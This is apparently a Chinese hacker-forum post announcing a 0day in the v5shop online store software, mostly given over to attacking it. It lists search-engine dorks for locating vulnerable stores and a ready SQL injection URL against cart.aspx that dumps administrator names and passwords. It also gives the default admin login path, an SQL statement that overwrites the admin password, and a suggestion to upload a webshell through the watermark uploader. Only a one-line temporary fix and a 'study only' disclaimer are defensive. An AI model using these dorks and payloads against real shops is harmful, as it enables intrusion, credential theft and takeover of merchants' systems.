|
v5shop 网上商城系统通杀oday
关键字:services.aspxid=
inurl:scoreindex.aspx
官网测试已被和谐 !
漏洞危害:高危
官网网站www.v5shop.com.cn

测试exp效果 直接爆管理员账号密码
默认后台地址:weblogin/Login.aspx

以下是测试EXP:
cart.aspx?act=buy&id=1 and (Select Top 1 char(124)%2BisNull(cast([Name] as varchar(8000)),char(32))%2Bchar(124)%2BisNull(cast([Pass] as varchar(8000)),char(32))%2Bchar(124) From (Select Top 4 [Name],[Pass] From [Web_Admin] Where 1=1 Order by [Name],[Pass]) T Order by [Name] desc,[Pass] desc)>0 --
weblogin/System_Config_Operate.aspx
系统设置-
参数设置-
后台上传水印.貌似可以直接上传大马.
哪位大牛去试试
UploadFile/Picture/
漏洞文件:cart.aspx
结算中心的文件
exp
cart.aspx?act=buy&id=1 and (Select Top 1 char(124)%2BisNull(cast([Name] as varchar(8000)),char(32))%2Bchar(124)%2BisNull(cast([Pass] as varchar(8000)),char(32))%2Bchar(124) From (Select Top 4 [Name],[Pass] From [Web_Admin] Where 1=1 Order by [Name],[Pass]) T Order by [Name] desc,[Pass] desc)>0 --
针对有些MD5破不出的 更新下管理员密码:SQL语句
update web_admin set pass=0x31004200460041004500370042004500410043004600350036003200330041003200430042004400450037004400450041003600340042003700430037004300
至于是不是通杀,有兴趣的测试一下, 最新版本通杀,种种迹象表现,官方也被和谐啦,lol,临时修复方法,把cart.aspx临时改名,今天人品爆啦,写了好长时间的文档,没存档,sleepy本来放出来漏洞利用工具,暂时先这样吧,请大家用于学习,勿用于非法用途!
注:首发兄弟黑小子,由情整理编辑
|

